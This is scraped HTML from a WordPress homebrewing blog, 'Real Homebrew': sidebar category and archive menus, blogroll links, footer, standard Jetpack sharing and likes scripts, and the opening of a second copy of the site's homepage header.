	<option class="level-0" value="164">Kegerators</option>
	<option class="level-0" value="217">Light Lager</option>
	<option class="level-0" value="254">News</option>
	<option class="level-0" value="136">Pilsner</option>
	<option class="level-0" value="150">Porter</option>
	<option class="level-0" value="67">Recipe Complexity</option>
	<option class="level-0" value="5">Recipes</option>
	<option class="level-0" value="99">Reusing Ingredients</option>
	<option class="level-0" value="143">Special Styles</option>
	<option class="level-0" value="108">Specialty Ale</option>
	<option class="level-0" value="81">Standard Ales</option>
	<option class="level-0" value="88">Stout</option>
	<option class="level-0" value="6">Technique</option>
	<option class="level-0" value="92">The Homebrewer&#8217;s Garden</option>
	<option class="level-0" value="246">Tools of the Trade</option>
	<option class="level-0" value="203">Trash Can Beer</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="7">Videos</option>
	<option class="level-0" value="270">Water</option>
	<option class="level-0" value="170">Yeast</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='//realhomebrew.com/2023/09/'> September 2023 </option>
	<option value='//realhomebrew.com/2016/03/'> March 2016 </option>
	<option value='//realhomebrew.com/2014/09/'> September 2014 </option>
	<option value='//realhomebrew.com/2014/01/'> January 2014 </option>
	<option value='//realhomebrew.com/2013/12/'> December 2013 </option>
	<option value='//realhomebrew.com/2013/11/'> November 2013 </option>
	<option value='//realhomebrew.com/2013/09/'> September 2013 </option>
	<option value='//realhomebrew.com/2013/08/'> August 2013 </option>
	<option value='//realhomebrew.com/2013/07/'> July 2013 </option>
	<option value='//realhomebrew.com/2013/06/'> June 2013 </option>
	<option value='//realhomebrew.com/2013/05/'> May 2013 </option>
	<option value='//realhomebrew.com/2013/04/'> April 2013 </option>
	<option value='//realhomebrew.com/2013/02/'> February 2013 </option>
	<option value='//realhomebrew.com/2012/12/'> December 2012 </option>
	<option value='//realhomebrew.com/2012/11/'> November 2012 </option>
	<option value='//realhomebrew.com/2012/10/'> October 2012 </option>
	<option value='//realhomebrew.com/2012/09/'> September 2012 </option>
	<option value='//realhomebrew.com/2012/08/'> August 2012 </option>
	<option value='//realhomebrew.com/2012/07/'> July 2012 </option>
	<option value='//realhomebrew.com/2012/06/'> June 2012 </option>
	<option value='//realhomebrew.com/2012/05/'> May 2012 </option>
	<option value='//realhomebrew.com/2012/04/'> April 2012 </option>
	<option value='//realhomebrew.com/2012/03/'> March 2012 </option>
	<option value='//realhomebrew.com/2012/02/'> February 2012 </option>

		</select>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Homebrew Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="//www.beersmith.com/blog/">Beer Smith Brewing Blog</a></li>
<li><a href="//www.brew-dudes.com/">Brew Dudes</a></li>
<li><a href="//www.byo.com/blogs">Brew Your Own</a></li>
<li><a href="//blog.bullcityhomebrew.com/">Bull City Homebrew</a></li>
<li><a href="//seanywonton.blogspot.com/">Seanywonton&#039;s Brewing Blog</a></li>
<li><a href="//www.themadfermentationist.com/">The Mad Fermentationist</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h3 class="widget-title">Homebrew Stores</h3>
	<ul class='xoxo blogroll'>
<li><a href="//cornykeg.com">CornyKeg.com</a></li>
<li><a href="//stores.mdhb.com/">Maryland Homebrew</a></li>
<li><a href="//www.morebeer.com/index?a_aid=RealHomebrew">More Beer</a></li>
<li><a href="//mylhbs.com/">My Local Homebrew Store</a></li>
<li><a href="//www.northernbrewer.com/">Northern Brewer</a></li>
<li><a href="//astore.amazon.com/realhome-20" target="_blank">Our Amazon Store</a></li>

	</ul>
</aside>
		</div><!-- #tertiary.widget-area -->
			</div> <!-- #main.row -->
</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">

	<div id="footer-content" class="grid w960">
		<div class="row">

			<p class="copyright c12">
				<span class="fl">Copyright &copy; 2023 <a href="//realhomebrew.com">Real Homebrew</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i>Magazine Basic created by <a href="//themes.bavotasan.com/2008/magazine-basic/">c.bavota</a>.</span>
			</p><!-- .c12 -->

		</div><!-- .row -->
	</div><!-- #footer-content.grid -->

</footer><!-- #footer -->

	<div style="display:none">
	</div>

	<script type="text/javascript">
		WPCOM_sharing_counts = {"http:\/\/realhomebrew.com\/2014\/09\/01\/nitrogen-ert-inert\/":2539,"http:\/\/realhomebrew.com\/2014\/01\/27\/homebrew-conversions-grains-extracts\/":2318,"http:\/\/realhomebrew.com\/2013\/12\/11\/top-10-homebrew-holiday-gifts-under-25\/":2144,"http:\/\/realhomebrew.com\/2013\/12\/05\/hurray-end-prohibition\/":2127}	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

			
			
			<img style="float: right; display: none" class="loading" src="//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a href="#cancel" class="sharing_cancel">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
		<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-facebook' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-twitter' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
		});
		</script>
							<script type="text/javascript">
			jQuery(document).on('ready', function(){
				jQuery('body').on('click', 'a.share-pinterest', function(e){
					e.preventDefault();

					// Load Pinterest Bookmarklet code
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = window.location.protocol + "//assets.pinterest.com/js/pinmarklet.js?r=" + ( Math.random() * 99999999 );
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);

					// Trigger Stats
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = this + ( this.toString().indexOf( '?' ) ? '&' : '?' ) + 'js_only=1';
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);
				});
			});
			</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-google-plus-1' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-tumblr' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-linkedin' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-pocket' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<iframe src='//widgets.wp.com/likes/master.html?ver=20140528#ver=20140528&amp;lang=en&amp;mp6=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
		<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
		<script type="text/javascript">
		//<![CDATA[
			var jetpackLikesWidgetQueue = [];
			var jetpackLikesWidgetBatch = [];
			var jetpackLikesMasterReady = false;

			function JetpackLikespostMessage( message, target ) {
				if ( "string" === typeof message ){
					try{
						message = JSON.parse( message );
					}
					catch(e) {
						return;
					}
				}

				pm( {
					target: target,
					type: 'likesMessage',
					data: message,
					origin: '*'
				} );
			}

			function JetpackLikesBatchHandler() {
				var requests = [];
				jQuery( 'div.jetpack-likes-widget-unloaded' ).each( function( i ) {
					if ( jetpackLikesWidgetBatch.indexOf( this.id ) > -1 )
						return;
					jetpackLikesWidgetBatch.push( this.id );
					var regex = /like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/;
					var match = regex.exec( this.id );
					if ( ! match || match.length != 5 )
						return;

					var info = {
						blog_id: match[2],
						width:   this.width
					};

					if ( 'post' == match[1] ) {
						info.post_id = match[3];
					} else if ( 'comment' == match[1] ) {
						info.comment_id = match[3];
					}

					info.obj_id = match[4];

					requests.push( info );
				});

				if ( requests.length > 0 ) {
					JetpackLikespostMessage( { event: 'initialBatch', requests: requests }, window.frames['likes-master'] );
				}
			}

			function JetpackLikesMessageListener( event ) {
				if ( "undefined" == typeof event.event )
					return;

				if ( 'masterReady' == event.event ) {
					jQuery( document ).ready( function() {
						jetpackLikesMasterReady = true;

						var stylesData = {
								event: 'injectStyles'
						};

						if ( jQuery( 'iframe.admin-bar-likes-widget' ).length > 0 ) {
							JetpackLikespostMessage( { event: 'adminBarEnabled' }, window.frames[ 'likes-master' ] );

							stylesData.adminBarStyles = {
								background: jQuery( '#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a' ).css( 'background' ),
								isRtl: ( 'rtl' == jQuery( '#wpadminbar' ).css( 'direction' ) )
							};
						}

						if ( !window.addEventListener )
							jQuery( '#wp-admin-bar-admin-bar-likes-widget' ).hide();

						stylesData.textStyles = {
							color: jQuery( '.sd-text-color').css( 'color' ),
							fontFamily: jQuery( '.sd-text-color' ).css( 'font-family' ),
							fontSize: jQuery( '.sd-text-color' ).css( 'font-size' ),
							direction: jQuery( '.sd-text-color' ).css( 'direction' ),
							fontWeight: jQuery( '.sd-text-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-text-color' ).css( 'font-style' ),
							textDecoration: jQuery( '.sd-text-color' ).css('text-decoration')
						};

						stylesData.linkStyles = {
							color: jQuery( '.sd-link-color' ).css('color'),
							fontFamily: jQuery( '.sd-link-color' ).css('font-family'),
							fontSize: jQuery( '.sd-link-color' ).css('font-size'),
							textDecoration: jQuery( '.sd-link-color' ).css('text-decoration'),
							fontWeight: jQuery( '.sd-link-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-link-color' ).css( 'font-style' )
						};

						JetpackLikespostMessage( stylesData, window.frames[ 'likes-master' ] );

						JetpackLikesBatchHandler();

						jQuery( document ).on( 'inview', 'div.jetpack-likes-widget-unloaded', function() {
							jetpackLikesWidgetQueue.push( this.id );
						});
					});
				}

				if ( 'showLikeWidget' == event.event ) {
					jQuery( '#' + event.id + ' .post-likes-widget-placeholder'  ).fadeOut( 'fast', function() {
						jQuery( '#' + event.id + ' .post-likes-widget' ).fadeIn( 'fast', function() {
							JetpackLikespostMessage( { event: 'likeWidgetDisplayed', blog_id: event.blog_id, post_id: event.post_id, obj_id: event.obj_id }, window.frames['likes-master'] );
						});
					});
				}

				if ( 'clickReblogFlair' == event.event ) {
					wpcom_reblog.toggle_reblog_box_flair( event.obj_id );
				}

				if ( 'showOtherGravatars' == event.event ) {
					var $container = jQuery( '#likes-other-gravatars' );
					var $list = $container.find( 'ul' );

					$container.hide();
					$list.html( '' );

					$container.find( '.likes-text span' ).text( event.total );

					jQuery.each( event.likers, function( i, liker ) {
						$list.append( '<li class="' + liker.css_class + '"><a href="' + liker.profile_URL + '" class="wpl-liker" rel="nofollow" target="_parent"><img src="' + liker.avatar_URL + '" alt="' + liker.name + '" width="30" height="30" style="padding-right: 3px;" /></a></li>');
					} );

					var offset = jQuery( "[name='" + event.parent + "']" ).offset();

					$container.css( 'left', offset.left + event.position.left - 10 + 'px' );
					$container.css( 'top', offset.top + event.position.top - 33 + 'px' );

					var rowLength = Math.floor( event.width / 37 );
					var height = ( Math.ceil( event.likers.length / rowLength ) * 37 ) + 13;
					if ( height > 204 ) {
						height = 204;
					}

					$container.css( 'height', height + 'px' );
					$container.css( 'width', rowLength * 37 - 7 + 'px' );

					$list.css( 'width', rowLength * 37 + 'px' );

					$container.fadeIn( 'slow' );

					var scrollbarWidth = $list[0].offsetWidth - $list[0].clientWidth;
					if ( scrollbarWidth > 0 ) {
						$container.width( $container.width() + scrollbarWidth );
						$list.width( $list.width() + scrollbarWidth );
					}
				}
			}

			pm.bind( 'likesMessage', function(e) { JetpackLikesMessageListener(e); } );

			jQuery( document ).click( function( e ) {
				var $container = jQuery( '#likes-other-gravatars' );

				if ( $container.has( e.target ).length === 0 ) {
					$container.fadeOut( 'slow' );
				}
			});

			function JetpackLikesWidgetQueueHandler() {
				var wrapperID;
				if ( ! jetpackLikesMasterReady ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				if ( jetpackLikesWidgetQueue.length > 0 ) {
					// We may have a widget that needs creating now
					var found = false;
					while( jetpackLikesWidgetQueue.length > 0 ) {
						// Grab the first member of the queue that isn't already loading.
						wrapperID = jetpackLikesWidgetQueue.splice( 0, 1 )[0];
						if ( jQuery( '#' + wrapperID ).hasClass( 'jetpack-likes-widget-unloaded' ) ) {
							found = true;
							break;
						}
					}
					if ( ! found ) {
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				} else if ( jQuery( 'div.jetpack-likes-widget-unloaded' ).length > 0 ) {
					// Grab any unloaded widgets for a batch request
					JetpackLikesBatchHandler();

					// Get the next unloaded widget
					wrapperID = jQuery( 'div.jetpack-likes-widget-unloaded' ).first()[0].id;
					if ( ! wrapperID ) {
						// Everything is currently loaded
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				}

				if ( 'undefined' === typeof wrapperID ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				var $wrapper = jQuery( '#' + wrapperID );
				$wrapper.find( 'iframe' ).remove();

				if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='22px' width='68px' frameBorder='0' scrolling='no' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				} else {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='55px' width='100%' frameBorder='0' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				}

				$wrapper.removeClass( 'jetpack-likes-widget-unloaded' ).addClass( 'jetpack-likes-widget-loading' );

				$wrapper.find( 'iframe' ).load( function( e ) {
					var $iframe = jQuery( e.target );
					$wrapper.removeClass( 'jetpack-likes-widget-loading' ).addClass( 'jetpack-likes-widget-loaded' );

					JetpackLikespostMessage( { event: 'loadLikeWidget', name: $iframe.attr( 'name' ), width: $iframe.width() }, window.frames[ 'likes-master' ] );

					if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
						$wrapper.find( 'iframe' ).Jetpack( 'resizeable' );
					}
				});
				setTimeout( JetpackLikesWidgetQueueHandler, 250 );
			}
			JetpackLikesWidgetQueueHandler();
		//]]>
		</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='//s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202339'></script>
<script type='text/javascript' src='//s.gravatar.com/js/gprofiles.js?ver=2023Sepaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/harvey.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/theme.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var recaptcha_options = {"lang":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=20121205'></script>

	<script src="//stats.wp.com/e-202339.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.1.1',blog:'31878801',post:'0',tz:'-4'});
	var load_cmc = function(){linktracker_init(31878801,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=20121205
body_size: 18283
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Real Homebrew - Two guys, six kegs, big smiles, and cold beers</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//realhomebrew.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.5.6 - //yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="//realhomebrew.com" />
<link rel="next" href="//realhomebrew.com/page/2/" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Feed" href="//realhomebrew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Comments Feed" href="//realhomebrew.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/realhomebrew.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='//realhomebrew.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpsqt-main-css'  href='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/css/main.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-store-theme-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/themes/icons.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='//realhomebrew.com/wp-content/plugins/social-media-widget/social_widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-lightbox-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/lightbox/style/lumebox.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widgets-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Cantata+One%7CLato%3A300%2C700&#038;ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='//realhomebrew.com/wp-content/themes/magazine-basic/style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/js/site.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/postmessage.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.inview.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MP_Ajax = {"ajaxUrl":"http:\/\/realhomebrew.com\/wp-admin\/admin-ajax.php","emptyCartMsg":"Are you sure you want to remove all items from your cart?","successMsg":"Item(s) Added!","imgUrl":"http:\/\/realhomebrew.com\/wp-content\/plugins\/wordpress-ecommerce\/marketpress-includes\/images\/loading.gif","addingMsg":"Adding to your cart...","outMsg":"In Your Cart","addToCartErrorMsg":"Oops... it looks like something went wrong and we couldn't add an item to your cart. Please check your cart for any missing items and try again.","showFilters":"1","links":{"-1":"http:\/\/realhomebrew.com\/store\/products","259":"http:\/\/realhomebrew.com\/store\/products\/category\/accessories\/","247":"http:\/\/realhomebrew.com\/store\/products\/category\/kegging-2\/"},"countriesNoPostCode":{"AO":"Angola","AG":"Antigua And Barbuda","AW":"Aruba","BS":"Bahamas","BZ":"Belize","BJ":"Benin","BW":"Botswana","BF":"Burkina Faso","BI":"Burundi","CM":"Cameroon","CF":"Central African Republic","KM":"Comoros","CG":"Congo","CD":"Congo, The Democratic Republic Of The","CK":"Cook Islands","CI":"Cote D\u200c\u2019Ivoire","DJ":"Djibouti","DM":"Dominica","TP":"East Timor","GQ":"Equatorial Guinea","ER":"Eritrea","FJ":"Fiji","TF":"French Southern Territories","GM":"Gambia","GH":"Ghana","GD":"Grenada","GN":"Guinea","GY":"Guyana","HK":"Hong Kong","IE":"Ireland","JM":"Jamaica","KE":"Kenya","KI":"Kiribati","KP":"Korea, Democratic People\u200c\u2019s Republic Of","MO":"Macau","MW":"Malawi","ML":"Mali","MR":"Mauritania","MU":"Mauritius","MS":"Montserrat","NR":"Nauru","AN":"Netherlands Antilles","NU":"Niue","PA":"Panama","QA":"Qatar","RW":"Rwanda","KN":"Saint Kitts And Nevis","LC":"Saint Lucia","ST":"Sao Tome And Principe","SA":"Saudi Arabia","SC":"Seychelles","SL":"Sierra Leone","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","SR":"Suriname","SY":"Syrian Arab Republic","TZ":"Tanzania, United Republic Of","TK":"Tokelau","TO":"Tonga","TT":"Trinidad And Tobago","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","VU":"Vanuatu","YE":"Yemen","ZW":"Zimbabwe"},"productCategory":"-1"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/js/ajax-cart.js?ver=2.9.5.1'></script>
<link rel='//api.w.org/' href='//realhomebrew.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//realhomebrew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//realhomebrew.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<link rel='shortlink' href='//wp.me/29L8d' />
<style>
#site-title a,#site-description{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}
#page{background-color:#ffffff}
.entry-meta a,.entry-content a,.widget a{color:#3D97C2}
</style>
	</head>

<body class="home blog left-sidebar">
	<div id="page" class="grid w960">
		<header id="header" class="row" role="banner">
			<div class="c12">
								<hgroup class="remove">
					<h1 id="site-title"><a href="//realhomebrew.com" title="Real Homebrew" rel="home">Real Homebrew</a></h1>
					<h2 id="site-description">Two guys, six kegs, big smiles, and cold beers</h2>				</hgroup>

									<a href="//RealHomebrew.com"><img id="header-img" src="//realhomebrew.com/wp-content/uploads/2013/04/RHB_banner-1.png" width="1024" height="210" alt="" /></a>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-378"><a href="//realhomebrew.com/">Home</a>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="//realhomebrew.com/about/">About</a>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="//realhomebrew.com/recipes/">Recipes</a>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="//realhomebrew.com/contact-us/">Contact Us</a>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//realhomebrew.com/submit-a-recipe/">Submit a Recipe</a>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="//realhomebrew.com/glossary/">Glossary</a>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="//astore.amazon.com/realhome-20">Recommended Reading</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
									</nav><!-- #site-sub-navigation -->

				<div id="drop-down-search">
					<form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form>				</div>

				<nav id="mobile-menu">
					<a href="//realhomebrew.com" class="circle home"></a>
					<a href="#" class="circle menu" data-div="#site-navigation" data-speed="500"></a>
					<a href="#" class="circle search" data-div="#drop-down-search" data-speed="fast"></a>
				</nav>
